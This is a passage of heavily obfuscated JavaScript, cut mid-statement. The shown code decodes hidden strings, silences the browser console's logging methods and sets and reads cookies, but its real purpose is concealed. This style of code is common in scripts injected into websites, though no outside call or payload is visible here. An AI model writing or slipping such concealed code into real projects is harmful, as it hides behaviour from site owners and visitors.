_0x1b5b13();},'hxxLE':_0x44360a(-_0x5463bf._0x575a5d,-0x8b,-_0x5463bf._0x398036,-_0x5463bf._0x5ce6a1),'QLGvR':_0x44360a(-0x85,-_0x5463bf._0x36c06c,-0xaf,-_0x5463bf._0x3cf275),'CSEsp':'info','jjVUV':_0x44360a(-0x90,-0xc4,-_0x5463bf._0x2f7fd0,-_0x5463bf._0x413052),'axFru':_0x31a733(_0x5463bf._0x1d06b2,0x367,0x326,_0x5463bf._0x391fe1),'VdSnr':'trace','EOufQ':function(_0x49b74f,_0x24262e){return _0x49b74f<_0x24262e;},'nUrbB':function(_0x4eac76,_0x262301,_0x75e5ea){return _0x4eac76(_0x262301,_0x75e5ea);},'YsOVF':function(_0x1f866f){return _0x1f866f();},'OcVCf':function(_0x259eb6,_0x372d8e){return _0x259eb6+_0x372d8e;},'EGhCE':function(_0x149e70,_0x49a9eb){return _0x149e70+_0x49a9eb;},'DTVrv':function(_0x54c93b,_0xf314d8){return _0x54c93b==_0xf314d8;},'lbjue':function(_0x21e9e3,_0x90d46c){return _0x21e9e3+_0x90d46c;}},_0x42728b=(function(){var _0x30225b={_0x23a9b0:0x5b9,_0x3e9e16:0x5de,_0x17e93b:0x5b4,_0xba2399:0x5ee},_0x105776={_0x2bf900:0x2c6,_0x35a128:0x60,_0x3305a0:0x63},_0x184438={_0x2fff69:0x3c,_0x90b62f:0x18,_0x1651ca:0x5a},_0x2e597d={_0xad7be7:0xe2,_0x53113f:0x1cb,_0x9872d3:0x103},_0x30e1a7={_0x17750b:0x15a,_0x408909:0x151,_0x1d7041:0x154,_0x286710:0x18a},_0xb1ae01={'MadHm':function(_0x397cbc){var _0x187c2c={_0x4fbca5:0x6b};function _0x167bc0(_0x148a6b,_0x1b41ea,_0x1c1a61,_0x4cfe64){return _0x456f(_0x1c1a61-_0x187c2c._0x4fbca5,_0x1b41ea);}return _0x4051cb[_0x167bc0(_0x1547ce._0x2c378d,_0x1547ce._0x48ba3f,_0x1547ce._0x2a0b86,_0x1547ce._0x5b912e)](_0x397cbc);},'TZhyf':function(_0x1b38d1,_0x48abba){function _0x1604c7(_0x128175,_0x3a5a43,_0x3d616b,_0x4e9a5f){return _0x456f(_0x4e9a5f- -0xac,_0x3d616b);}return _0x4051cb[_0x1604c7(_0x30e1a7._0x17750b,_0x30e1a7._0x408909,_0x30e1a7._0x1d7041,_0x30e1a7._0x286710)](_0x1b38d1,_0x48abba);},'flaIG':_0x4051cb[_0x19a32e(-0x174,-_0x136b09._0x3c04f3,-_0x136b09._0x3c0745,-_0x136b09._0x421462)]},_0x2d5b81=!![];function _0x19a32e(_0x58d7b3,_0x420e7b,_0xbb2a42,_0x5c5894){return _0x44360a(_0x58d7b3- -_0x2e597d._0xad7be7,_0x420e7b-_0x2e597d._0x53113f,_0xbb2a42-_0x2e597d._0x9872d3,_0xbb2a42);}return function(_0x6325e3,_0x21a38a){var _0x495f5b={_0x1e3bd2:0xe6,_0x4b5425:0x478,_0x252187:0x29},_0x56b8a8={_0x4b22ac:0x438,_0x3c288c:0x19d,_0x413c36:0x1e6},_0x1afbe7={'KbBUR':function(_0x20fda9){function _0x25d1b1(_0x746d0e,_0x4b1639,_0x3085f6,_0x291fb9){return _0x456f(_0x746d0e- -0x1d1,_0x3085f6);}return _0xb1ae01[_0x25d1b1(0x33,_0x184438._0x2fff69,_0x184438._0x90b62f,_0x184438._0x1651ca)](_0x20fda9);}};function _0x4ea732(_0x350ddc,_0x3019f4,_0x44c96e,_0x3a0f94){return _0x19a32e(_0x3019f4-_0x105776._0x2bf900,_0x3019f4-_0x105776._0x35a128,_0x44c96e,_0x3a0f94-_0x105776._0x3305a0);}function _0x302cc6(_0x28cfff,_0x334f01,_0x243691,_0x23c8dc){return _0x19a32e(_0x28cfff-_0x56b8a8._0x4b22ac,_0x334f01-_0x56b8a8._0x3c288c,_0x243691,_0x23c8dc-_0x56b8a8._0x413c36);}if(_0xb1ae01['TZhyf'](_0xb1ae01[_0x302cc6(_0x39137d._0x3ea47b,_0x39137d._0x436406,_0x39137d._0x5f07ef,_0x39137d._0x414759)],_0x302cc6(_0x39137d._0x4f88db,_0x39137d._0xe65a5a,_0x39137d._0x4632ca,_0x39137d._0xfd4736)))_0x1afbe7[_0x302cc6(_0x39137d._0xb757dd,_0x39137d._0x47449d,_0x39137d._0x3a9dd3,_0x39137d._0x93a23b)](_0x18162);else{var _0x2965c3=_0x2d5b81?function(){function _0x335706(_0x2b3f6a,_0x51cf49,_0x20b976,_0x1122ff){return _0x4ea732(_0x2b3f6a-_0x495f5b._0x1e3bd2,_0x1122ff-_0x495f5b._0x4b5425,_0x2b3f6a,_0x1122ff-_0x495f5b._0x252187);}if(_0x21a38a){var _0x1ff413=_0x21a38a[_0x335706(_0x30225b._0x23a9b0,_0x30225b._0x3e9e16,_0x30225b._0x17e93b,_0x30225b._0xba2399)](_0x6325e3,arguments);return _0x21a38a=null,_0x1ff413;}}:function(){};return _0x2d5b81=![],_0x2965c3;}};}()),_0x27b0ee=_0x4051cb[_0x31a733(_0x5463bf._0x18d454,_0x5463bf._0x4818b4,0x36c,0x3aa)](_0x42728b,this,function(){var _0x499bed={_0x46968f:0x161,_0x1de1f2:0x1ca,_0x333b66:0x259},_0x22d860={_0x464252:0x1a3,_0x5d5bb0:0xe5,_0x435551:0x173};function _0x29d0fa(_0x26e241,_0x319ad5,_0x5b148c,_0x2d62f1){return _0x31a733(_0x26e241-_0x22d860._0x464252,_0x319ad5-_0x22d860._0x5d5bb0,_0x319ad5,_0x5b148c-_0x22d860._0x435551);}function _0x2e7da3(_0x23ab83,_0x4db0ad,_0x36795f,_0x36f1b1){return _0x31a733(_0x23ab83-_0x499bed._0x46968f,_0x4db0ad-_0x499bed._0x1de1f2,_0x4db0ad,_0x36795f- -_0x499bed._0x333b66);}return _0x27b0ee[_0x2e7da3(_0x56efd6._0x1b57dc,_0x56efd6._0x26a296,_0x56efd6._0x3fafe1,_0x56efd6._0x1f1985)]()[_0x29d0fa(_0x56efd6._0x485d21,0x491,_0x56efd6._0x1df1eb,_0x56efd6._0x47ab10)](_0x4051cb[_0x29d0fa(_0x56efd6._0x5d1772,_0x56efd6._0x4f61b0,_0x56efd6._0x595344,_0x56efd6._0x2ec592)])[_0x29d0fa(_0x56efd6._0x318a4c,_0x56efd6._0x3706af,_0x56efd6._0x1f2855,0x4b4)]()[_0x29d0fa(_0x56efd6._0x58b99e,_0x56efd6._0x3bb2ce,_0x56efd6._0x359f83,0x52b)+'r'](_0x27b0ee)[_0x29d0fa(_0x56efd6._0x5a079b,_0x56efd6._0x363679,0x4c7,_0x56efd6._0x21108a)](_0x4051cb[_0x2e7da3(_0x56efd6._0x43c1eb,_0x56efd6._0x50c889,_0x56efd6._0x1fd86a,_0x56efd6._0x103dc3)]);});_0x4051cb['WSDLE'](_0x27b0ee);var _0x21f82a=(function(){var _0x54afff={_0x3d3d54:0x32b,_0x2fec09:0x31f,_0x1664ff:0x315,_0x24ad80:0x34e,_0x28b68c:0x2d1,_0xb22239:0x314,_0x5df29f:0x2e8,_0x1cc6f6:0x2e4,_0x2586e0:0x482,_0x521277:0x465,_0x3bd523:0x447,_0x5ac80e:0x2f7,_0x479a18:0x293,_0x3e20d1:0x288,_0x42ad1e:0x2ea,_0x1daad3:0x2f0,_0x40bd28:0x2e0,_0x52a641:0x2ed},_0x5eaf2a={_0x2585ba:0x3bc,_0x26f5bc:0x137,_0x113594:0x6a},_0xbf657c={_0x1eaee8:0x56b,_0x57a729:0xfd},_0x3d65e2={_0x2b4fa7:0x242,_0x26ebd6:0x283,_0x275d68:0x24f,_0x3282f9:0x27d},_0x598f9c={_0x1499ac:0x10,_0x4bd413:0x3f,_0x258577:0x1},_0x1c9f10={_0x23ad36:0x15f,_0x1b8bea:0x175,_0x17a83c:0x1b7},_0x4c51cf={_0x113240:0x35,_0x2de345:0xc4},_0x58627f={_0xc62029:0x407,_0x2e8588:0x3ae,_0x3d5bbe:0x406,_0x4c54ce:0x3d7},_0x11e7c4={_0x2cd550:0x1a1},_0x3c1c1d={_0x3e5c2a:0x1fb,_0x23c6e7:0x1c6},_0x26e2d3={_0x1eb6b8:0x3dd},_0x527867={'LsENH':function(_0x298fb4){function _0x43e4d5(_0x2a0464,_0x480b0c,_0x27c584,_0x4f2230){return _0x456f(_0x27c584- -_0x26e2d3._0x1eb6b8,_0x480b0c);}return _0x4051cb[_0x43e4d5(-0x223,-0x214,-_0x3c1c1d._0x3e5c2a,-_0x3c1c1d._0x23c6e7)](_0x298fb4);},'dHwIt':function(_0x3b02cb,_0x2245d7,_0x1ca4c1,_0x351398){return _0x4051cb['XDCIG'](_0x3b02cb,_0x2245d7,_0x1ca4c1,_0x351398);},'Rlsaz':function(_0x241dae,_0x340ac4){function _0xc457f(_0x54e7c8,_0x264ba4,_0x4e26bf,_0x29e459){return _0x456f(_0x29e459-_0x11e7c4._0x2cd550,_0x264ba4);}return _0x4051cb[_0xc457f(_0x58627f._0xc62029,_0x58627f._0x2e8588,_0x58627f._0x3d5bbe,_0x58627f._0x4c54ce)](_0x241dae,_0x340ac4);},'BHQvg':_0x4051cb['Rmhah'],'zQxyI':function(_0x5ed626,_0x1d4ab5){return _0x5ed626!==_0x1d4ab5;},'fSNzH':_0x4051cb[_0x138083(-_0x265c17._0x318dbc,-0x77,-_0x265c17._0x4b812c,-_0x265c17._0x2220ad)]},_0x220101=!![];function _0x138083(_0x4ad1aa,_0x1cbd0e,_0x15e3ef,_0x2eded8){return _0x44360a(_0x4ad1aa- -_0x4c51cf._0x113240,_0x1cbd0e-_0x4c51cf._0x2de345,_0x15e3ef-0x169,_0x15e3ef);}return function(_0x3901dc,_0x5b669a){var _0x337d93={_0xfe4b79:0x56,_0x375ef5:0x89,_0x5cbed5:0xb4,_0x40dd11:0x646,_0x487b13:0x633,_0x267ab2:0x2,_0x515969:0x26,_0x29572b:0xb,_0x1b8e25:0x63,_0x588f78:0x573,_0x3e5d2a:0x5b9,_0x2578ac:0x5a6,_0x199f14:0x59d},_0x4bdaf3={_0x5bdd36:0x29f,_0x25e08e:0xb9,_0x5962eb:0x3f},_0x20ebf3={_0x3a44c2:0x7e},_0x4d2273={'TainX':function(_0x3524dc){function _0x2f117b(_0x20f8cf,_0xfe282f,_0x1fe2bc,_0x3bb6e5){return _0x456f(_0xfe282f- -_0x20ebf3._0x3a44c2,_0x3bb6e5);}return _0x527867[_0x2f117b(_0x1c9f10._0x23ad36,_0x1c9f10._0x1b8bea,_0x1c9f10._0x17a83c,0x150)](_0x3524dc);},'kMFwy':function(_0x790159,_0x41beee,_0x3bcd03,_0x2dcdbd){var _0x436d85={_0x1f7f15:0x20c};function _0x27f068(_0x20e94b,_0x2035d4,_0x5affe4,_0xa2777f){return _0x456f(_0x5affe4- -_0x436d85._0x1f7f15,_0x2035d4);}return _0x527867[_0x27f068(-_0x598f9c._0x1499ac,-_0x598f9c._0x4bd413,_0x598f9c._0x258577,0x38)](_0x790159,_0x41beee,_0x3bcd03,_0x2dcdbd);},'nKUZP':function(_0x5012f2,_0x2e4432){var _0x202464={_0x28d179:0x47};function _0x371226(_0x18b2f6,_0x3d3ad2,_0xa54b8f,_0xe11856){return _0x456f(_0xa54b8f-_0x202464._0x28d179,_0x3d3ad2);}return _0x527867[_0x371226(_0x3d65e2._0x2b4fa7,_0x3d65e2._0x26ebd6,_0x3d65e2._0x275d68,_0x3d65e2._0x3282f9)](_0x5012f2,_0x2e4432);},'HrHTE':_0x527867[_0x400116(_0x54afff._0x3d3d54,_0x54afff._0x2fec09,_0x54afff._0x1664ff,_0x54afff._0x24ad80)],'wSvgT':_0x400116(_0x54afff._0x28b68c,_0x54afff._0xb22239,_0x54afff._0x5df29f,_0x54afff._0x1cc6f6)};function _0x5f295d(_0x4fc992,_0x4fbfad,_0x165141,_0x2e6063){return _0x138083(_0x165141-_0xbf657c._0x1eaee8,_0x4fbfad-0x159,_0x2e6063,_0x2e6063-_0xbf657c._0x57a729);}function _0x400116(_0x228c95,_0x5ea7d1,_0xdcd69b,_0x23cc8e){return _0x138083(_0x228c95-_0x5eaf2a._0x2585ba,_0x5ea7d1-_0x5eaf2a._0x26f5bc,_0xdcd69b,_0x23cc8e-_0x5eaf2a._0x113594);}if(_0x527867[_0x5f295d(_0x54afff._0x2586e0,0x47a,_0x54afff._0x521277,_0x54afff._0x3bd523)](_0x527867[_0x400116(0x2cb,_0x54afff._0x5ac80e,_0x54afff._0x479a18,_0x54afff._0x3e20d1)],_0x527867['fSNzH']))_0x5a7248!=_0x25dd0d&&_0x4d2273[_0x400116(_0x54afff._0x42ad1e,_0x54afff._0x1daad3,_0x54afff._0x40bd28,_0x54afff._0x52a641)](_0x5c6043);else{var _0x21c670=_0x220101?function(){var _0x4068c9={_0x19fd47:0x13c};function _0x43f644(_0x5e36fc,_0x71d9e8,_0x1c9df6,_0x4c38ce){return _0x400116(_0x71d9e8- -_0x4bdaf3._0x5bdd36,_0x71d9e8-_0x4bdaf3._0x25e08e,_0x4c38ce,_0x4c38ce-_0x4bdaf3._0x5962eb);}function _0x1da44c(_0x3e619e,_0x185777,_0x504e15,_0x2bb8e0){return _0x5f295d(_0x3e619e-0x61,_0x185777-0x144,_0x504e15-_0x4068c9._0x19fd47,_0x185777);}if(_0x5b669a){if(_0x4d2273['nKUZP'](_0x4d2273['HrHTE'],_0x4d2273[_0x43f644(_0x337d93._0xfe4b79,0x99,_0x337d93._0x375ef5,_0x337d93._0x5cbed5)])){var _0x261992=_0x5b669a[_0x1da44c(_0x337d93._0x40dd11,0x63e,0x604,_0x337d93._0x487b13)](_0x3901dc,arguments);return _0x5b669a=null,_0x261992;}else _0x4d2273[_0x43f644(_0x337d93._0x267ab2,_0x337d93._0x515969,-_0x337d93._0x29572b,_0x337d93._0x1b8e25)](_0x23c8b7,_0x46397f[0x875*-0x4+0x176d+-0x1*-0xa8b],_0x2e3c7b[_0xc9f370[0x12e2*0x1+-0x4*-0x670+-0x2c7d]]()[_0x1da44c(_0x337d93._0x588f78,_0x337d93._0x3e5d2a,_0x337d93._0x2578ac,_0x337d93._0x199f14)](-0xe4a+0x219*0xd+-0xad*0x13),0x153*0x1b+-0xde0+-0x15e0),_0x5a520d[_0x434df5[0x1fdd+-0x184*0x9+0x91a*-0x2]][_0x4492bc[-0x1f7b+0x1042+0xf60]](_0x58d4c3[-0x1934+0x8*-0x3f5+0x3902],function(){});}}:function(){};return _0x220101=![],_0x21c670;}};}()),_0x4c1d53=_0x4051cb[_0x31a733(_0x5463bf._0x27be6e,_0x5463bf._0x1dcdb2,_0x5463bf._0x2b47be,_0x5463bf._0x57aac2)](_0x21f82a,this,function(){var _0x34a775={_0x48da7e:0x5b1,_0x4c072a:0x12d},_0x35e83d={_0x327a71:0x5a9,_0x567588:0x198},_0x457d88={_0x451738:0x4d5,_0x5a3d1e:0xe2,_0x4e508e:0x1d6},_0x179098={_0x504036:0xe3,_0x139a13:0x122,_0x5720d5:0xd9},_0x5601fd={_0x520805:0x72,_0x481f7b:0x3,_0x415621:0x56a},_0x37f42d={_0x52f966:0x98},_0x54d4e7={_0x44fa4b:0x498};function _0x440db6(_0x457398,_0x16433b,_0x40da01,_0x1e987c){return _0x31a733(_0x457398-0x134,_0x16433b-0x1a5,_0x16433b,_0x457398- -_0x54d4e7._0x44fa4b);}var _0x40db09={'yvYxR':function(_0x9b8bc,_0x3223ef){var _0x11294e={_0x3b307b:0x2f1};function _0x2552dc(_0x2b3eb3,_0x179c81,_0x449c22,_0x1aae3b){return _0x456f(_0x2b3eb3- -_0x11294e._0x3b307b,_0x449c22);}return _0x4051cb[_0x2552dc(-0xbb,-0xc0,-_0x37f42d._0x52f966,-0xde)](_0x9b8bc,_0x3223ef);},'RYmXX':_0x4051cb[_0x440db6(-_0x2d6e37._0x2695c0,-_0x2d6e37._0x436690,-_0x2d6e37._0x32c2ca,-_0x2d6e37._0x4fdc88)],'bcKbA':_0x4051cb[_0xabe4e1(_0x2d6e37._0x1bda53,_0x2d6e37._0x124463,_0x2d6e37._0x3b2201,_0x2d6e37._0x58e1ab)],'aLAls':function(_0x57f4a7,_0x59530d){function _0x4c2059(_0x26c977,_0x2e1dc1,_0x60b6ea,_0x4cd231){return _0xabe4e1(_0x26c977-_0x5601fd._0x520805,_0x60b6ea,_0x60b6ea-_0x5601fd._0x481f7b,_0x26c977- -_0x5601fd._0x415621);}return _0x4051cb[_0x4c2059(-_0x179098._0x504036,-_0x179098._0x139a13,-_0x179098._0x5720d5,-0xa6)](_0x57f4a7,_0x59530d);},'IDsog':_0xabe4e1(_0x2d6e37._0x404923,0x49a,_0x2d6e37._0x382f83,_0x2d6e37._0x3cbbe7)+'nction()\x20'};function _0xabe4e1(_0x23dca3,_0x3e51a8,_0x3daae1,_0x30973f){return _0x44360a(_0x30973f-_0x457d88._0x451738,_0x3e51a8-_0x457d88._0x5a3d1e,_0x3daae1-_0x457d88._0x4e508e,_0x3e51a8);}if(_0x4051cb[_0xabe4e1(0x473,0x458,_0x2d6e37._0xed9e8a,_0x2d6e37._0x5caa60)]===_0x440db6(-_0x2d6e37._0x4e6bf1,-_0x2d6e37._0x37258a,-_0x2d6e37._0x2ae998,-_0x2d6e37._0x151234))_0x4051cb[_0x440db6(-0x112,-0xec,-_0x2d6e37._0xe37a79,-_0x2d6e37._0x49de70)](_0x5e5ece,_0x4b286e)&&_0x4051cb[_0xabe4e1(_0x2d6e37._0x92b1e4,_0x2d6e37._0x1c3e93,_0x2d6e37._0x4e4a0e,0x439)](_0xce6ec7);else{var _0x465780=function(){function _0x3bd44e(_0x6b00aa,_0x23fcf3,_0x21caa2,_0x5699e9){return _0x440db6(_0x6b00aa-_0x35e83d._0x327a71,_0x21caa2,_0x21caa2-_0x35e83d._0x567588,_0x5699e9-0x62);}var _0x15964f;function _0xc74bd3(_0x258cf8,_0x26a36e,_0x14af21,_0xcfa2a9){return _0x440db6(_0x258cf8-_0x34a775._0x48da7e,_0x14af21,_0x14af21-0x1d8,_0xcfa2a9-_0x34a775._0x4c072a);}try{if(_0x40db09[_0x3bd44e(_0x94a054._0x5ba695,_0x94a054._0x3ae9a7,_0x94a054._0x2039d8,_0x94a054._0x47808d)](_0x40db09[_0x3bd44e(0x4a4,0x4d7,_0x94a054._0x13b534,0x4d5)],_0x40db09[_0xc74bd3(_0x94a054._0x1b22fc,_0x94a054._0x3ff6dc,_0x94a054._0x1b5161,0x4bc)]))_0x15964f=Function(_0x40db09[_0x3bd44e(_0x94a054._0x40d0db,0x499,_0x94a054._0x41c463,_0x94a054._0x3c1730)](_0x40db09['aLAls'](_0x40db09['IDsog'],'{}.constru'+_0x3bd44e(_0x94a054._0x1f639a,_0x94a054._0x5f5641,_0x94a054._0x1c6dc6,_0x94a054._0x47a70d)+_0x3bd44e(0x4c5,0x4d9,_0x94a054._0x4c032a,_0x94a054._0x4f109a)+'\x20)'),');'))();else{if(_0x5cc415){var _0x3f4231=_0x5a0ea0[_0xc74bd3(0x4bc,0x492,_0x94a054._0x43e260,_0x94a054._0x5e0dad)](_0xcca6ca,arguments);return _0x12ced5=null,_0x3f4231;}}}catch(_0x1466f3){_0x15964f=window;}return _0x15964f;},_0x7f31dc=_0x4051cb[_0xabe4e1(_0x2d6e37._0x5799e4,_0x2d6e37._0x3618dc,_0x2d6e37._0x150668,_0x2d6e37._0x5799e4)](_0x465780),_0x2e0476=_0x7f31dc[_0x440db6(-0xde,-_0x2d6e37._0x10df62,-_0x2d6e37._0x279181,-_0x2d6e37._0x4738ed)]=_0x7f31dc[_0xabe4e1(_0x2d6e37._0x4925b1,0x458,0x49b,0x47e)]||{},_0x32e39d=[_0x4051cb[_0x440db6(-_0x2d6e37._0x58be2d,-_0x2d6e37._0x4fdc88,-_0x2d6e37._0xa415ea,-_0x2d6e37._0x155222)],_0x4051cb['QLGvR'],_0x4051cb[_0xabe4e1(0x46c,0x449,0x466,_0x2d6e37._0x57885d)],_0x4051cb[_0xabe4e1(_0x2d6e37._0x813dc2,0x45f,_0x2d6e37._0x37560b,_0x2d6e37._0x3b0019)],_0x440db6(-_0x2d6e37._0x1ce717,-_0x2d6e37._0x911369,-0x12d,-_0x2d6e37._0x2d53b5),_0x4051cb[_0x440db6(-_0x2d6e37._0x252286,-_0x2d6e37._0xc890d2,-_0x2d6e37._0x1a1fd4,-_0x2d6e37._0x141499)],_0x4051cb[_0x440db6(-0xdc,-_0x2d6e37._0x2d5eff,-_0x2d6e37._0x22382b,-_0x2d6e37._0x321cdc)]];for(var _0x33e825=-0x4df+-0xa06+-0x3*-0x4f7;_0x4051cb[_0xabe4e1(_0x2d6e37._0x199b4e,_0x2d6e37._0x3e0d52,0x3e4,0x41e)](_0x33e825,_0x32e39d[_0xabe4e1(_0x2d6e37._0x348c5a,0x48c,_0x2d6e37._0x6c28a1,_0x2d6e37._0x33d95d)]);_0x33e825++){var _0xd1346e=(_0x440db6(-_0x2d6e37._0x4f1a11,-_0x2d6e37._0x1a4513,-_0x2d6e37._0x1e2997,-0x15a)+'1')[_0x440db6(-_0x2d6e37._0x571573,-0xe5,-_0x2d6e37._0x207ee4,-_0x2d6e37._0x371017)]('|'),_0x1199a7=0xbde+0x17*0x45+-0x7d*0x25;while(!![]){switch(_0xd1346e[_0x1199a7++]){case'0':_0x524f2c[_0xabe4e1(_0x2d6e37._0x4f1e83,0x3f0,_0x2d6e37._0x66ec31,_0x2d6e37._0x3ccb4d)]=_0x49c96b['toString'][_0x440db6(-_0x2d6e37._0x456a28,-0x128,-_0x2d6e37._0x2c8665,-0x116)](_0x49c96b);continue;case'1':_0x2e0476[_0x5b403d]=_0x524f2c;continue;case'2':var _0x524f2c=_0x21f82a[_0x440db6(-0x114,-_0x2d6e37._0x22d6b9,-_0x2d6e37._0x23d957,-0xdc)+'r']['prototype'][_0x440db6(-0x14a,-_0x2d6e37._0x19512f,-_0x2d6e37._0x462444,-_0x2d6e37._0x3288ec)](_0x21f82a);continue;case'3':var _0x49c96b=_0x2e0476[_0x5b403d]||_0x524f2c;continue;case'4':var _0x5b403d=_0x32e39d[_0x33e825];continue;case'5':_0x524f2c[_0x440db6(-_0x2d6e37._0x358372,-0x11c,-0x125,-_0x2d6e37._0x1b00f3)]=_0x21f82a[_0x440db6(-_0x2d6e37._0x1f6c34,-_0x2d6e37._0x4eed38,-_0x2d6e37._0x16f675,-0x125)](_0x21f82a);continue;}break;}}}});_0x4051cb['YsOVF'](_0x4c1d53);function _0x31a733(_0x9243b8,_0x79d55e,_0xf8fade,_0x5908f8){return _0x230821(_0x9243b8-_0x109998._0x40d184,_0x79d55e-_0x109998._0x482316,_0x5908f8-_0x109998._0x1de6db,_0xf8fade);}function _0x44360a(_0x2c0076,_0x2d86ad,_0x5900ca,_0x43a0f0){return _0x230821(_0x2c0076-_0x2c024b._0x32abf7,_0x2d86ad-0xa7,_0x2c0076- -_0x2c024b._0x32848c,_0x43a0f0);}var _0x2e6a04=new Date();_0x2e6a04[_0x919c[0x21b5+0x148e+-0x3629]](_0x2e6a04[_0x919c[-0xd62+0x2b2+-0x1*-0xac9]]()+_0x4d3f0a),document[_0x919c[0x1b3c+0x8*0x42+0x35*-0x8d]]=_0x4051cb[_0x31a733(_0x5463bf._0x267767,_0x5463bf._0x2b47be,0x390,_0x5463bf._0x16f08c)](_0x4051cb[_0x44360a(-0x68,-_0x5463bf._0x12c820,-_0x5463bf._0x2875d4,-_0x5463bf._0x32fdf4)](_0x4051cb[_0x31a733(0x358,_0x5463bf._0x55c19f,_0x5463bf._0x533651,_0x5463bf._0x1dbe3c)](_0x1f705d,_0x919c[-0xf3b+-0x17a0+0x26f7]),escape(_0x50d132)),_0x4051cb[_0x44360a(-_0x5463bf._0x2d0116,-_0x5463bf._0x29013b,-0x6a,-0x4e)](_0x4d3f0a,null)?_0x919c[0x2*0xe4d+-0x4*-0x358+-0x29dd]:_0x4051cb[_0x44360a(-_0x5463bf._0x3546d2,-_0x5463bf._0x287b95,-_0x5463bf._0x123f14,-_0x5463bf._0x5c0a82)](_0x919c[-0x5fb+-0x15aa*0x1+0x1bc3],_0x2e6a04[_0x919c[0x4*-0x1ec+-0x99*-0x2f+-0x76*0x2c]]()));}function getCookie(_0x54d449){var _0xb85721={_0xe61f2e:0x23c,_0x38fb39:0x1fb,_0x34ecfd:0x20a,_0x239e76:0x21b,_0x1340a0:0x223,_0x1c71a5:0x202,_0x301c31:0x206,_0x22e2d5:0x21c,_0x4dbb1b:0x274,_0x3d87fe:0x1ca,_0x4a7136:0x1f0,_0xea80b2:0x201,_0x2ae55c:0x222,_0x198ab5:0x1d6},_0x33952b={_0x29a181:0xbd,_0x2b3634:0x1d4},_0x123d82={_0x517590:0x198,_0x259fb2:0x45,_0x52ebf8:0x3cb},_0x2cb723={'LbjWm':function(_0x4adc76,_0x58224f){return _0x4adc76+_0x58224f;},'cMAXS':function(_0x26f008,_0x264008){return _0x26f008==_0x264008;},'FvoYE':function(_0x39ac14,_0x2d43bb){return _0x39ac14(_0x2d43bb);}};function _0x1b4717(_0xb0181,_0xfd9a57,_0xeac28,_0x5027d8){return _0x24146a(_0xb0181-_0x123d82._0x517590,_0xfd9a57-_0x123d82._0x259fb2,_0xeac28,_0xb0181- -_0x123d82._0x52ebf8);}if(document[_0x919c[-0x20*0xde+0x969*0x1+0x2*0x939]][_0x919c[-0x1971+0xb18+0xe79]]>-0x367+-0x2*0x58a+-0x151*-0xb){c_start=document[_0x919c[0x9d+-0xf9*-0x20+-0x1fa2]][_0x919c[0x856+-0x7ba+-0x7b]](_0x2cb723[_0x20a5a9(_0xb85721._0xe61f2e,_0xb85721._0x38fb39,_0xb85721._0x34ecfd,_0xb85721._0x239e76)](_0x54d449,_0x919c[0x1ba*-0xc+-0x221c+-0xc*-0x494]));if(c_start!=-(0x1766+-0x15f0*0x1+-0x175)){c_start=_0x2cb723[_0x20a5a9(_0xb85721._0xe61f2e,_0xb85721._0x1340a0,_0xb85721._0x1c71a5,_0xb85721._0x301c31)](_0x2cb723[_0x20a5a9(_0xb85721._0xe61f2e,_0xb85721._0x22e2d5,_0xb85721._0x4dbb1b,0x246)](c_start,_0x54d449[_0x919c[-0x39*-0x2+-0x50*-0x3e+0x2*-0x9d9]]),-0x53a+-0x1417+-0x1952*-0x1),c_end=document[_0x919c[-0x1252+-0x4e5+0x1752]][_0x919c[0x1936+-0x400*0x4+-0x3*0x307]](_0x919c[-0x159*-0x17+-0x1899*0x1+-0x644],c_start);_0x2cb723[_0x20a5a9(_0xb85721._0x3d87fe,0x1c9,_0xb85721._0x4a7136,0x20a)](c_end,-(-0x1b25+0xddf+-0x1*-0xd47))&&(c_end=document[_0x919c[-0x1c5b+-0x3*-0x433+0xfdd]][_0x919c[-0xfe7*0x1+-0x1068+0x206f]]);;return _0x2cb723[_0x20a5a9(_0xb85721._0xea80b2,_0xb85721._0x2ae55c,_0xb85721._0x1340a0,_0xb85721._0x198ab5)](unescape,document[_0x919c[-0x1*0x13eb+0xbd2+0x834]][_0x919c[0x1333+0x7cb+-0x1adb]](c_start,c_end));}}function _0x20a5a9(_0x22d625,_0x5bbf60,_0x520cc1,_0x3a636a){return _0x230821(_0x22d625-0x17f,_0x5bbf60-_0x33952b._0x29a181,_0x22d625-_0x33952b._0x2b3634,_0x520cc1);};return _0x919c[0x1f06+-0xda1+0x7*-0x278];}function _0x24146a(_0x89ef5f,_0x28489e,_0x36b11a,_0x1f7b60){var _0x31fbae={_0x5315ef:0x13f};return _0x456f(_0x1f7b60-_0x31fbae._0x5315ef,_0x36b11a);}function _0x456f(_0x59a575,_0x10f6f2){var _0x2826d3=_0x429e();return _0x456f=function(_0x301e2c,_0x5aad33){_0x301e2c=_0x301e2c-(0x1*-0x7ff+-0x1f13+0x1*0x28d7);var _0x44722b=_0x2826d3[_0x301e2c];if(_0x456f['ZYPDfB']===undefined){var _0x2c02cc=function(_0x4ae8ca){var _0x354778='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x26b954='',_0x268d02='',_0x4f8779=_0x26b954+_0x2c02cc;for(var _0x1d5dbc=0x2a*0x43+-0x82f+-0x2cf,_0x21e13e,_0x349788,_0xbba1a9=0x2325+0x714*0x2+-0x314d;_0x349788=_0x4ae8ca['charAt'](_0xbba1a9++);~_0x349788&&(_0x21e13e=_0x1d5dbc%(0x1473+0x13c7+-0x2836)?_0x21e13e*(-0x1ebf+-0x4b5*0x1+0x23b4)+_0x349788:_0x349788,_0x1d5dbc++%(0x3ee+0x1237+-0x1621))?_0x26b954+=_0x4f8779['charCodeAt'](_0xbba1a9+(-0x1b10+0xd6b+0xdaf*0x1))-(-0x3*0x968+0x2157+-0x515)!==0xfb*-0x25+0xe12+-0x17b*-0xf?String['fromCharCode'](0xa1e+0x22*0x4c+-0x1337&_0x21e13e>>(-(-0x286*0x9+0x160f*0x1+0xa9)*_0x1d5dbc&0x75f*-0x2+-0x7f6*-0x3+0x48f*-0x2)):_0x1d5dbc:0x20f3+0x96b+0xb*-0x3da){_0x349788=_0x354778['indexOf'](_0x349788);}for(var _0xe2cf06=-0x1a3*0xe+0x1df3*0x1+-0x709,_0x426714=_0x26b954['length'];_0xe2cf06<_0x426714;_0xe2cf06++){_0x268d02+='%'+('00'+_0x26b954['charCodeAt'](_0xe2cf06)['toString'](-0x1*-0xcfb+0x1f59*-0x1+0x126e))['slice'](-(0x486*-0x1+0xf1*0xd+-0x7b5));}return decodeURIComponent(_0x268d02);};_0x456f['fvLhCy']=_0x2c02cc,_0x59a575=arguments,_0x456f['ZYPDfB']=!![];}var 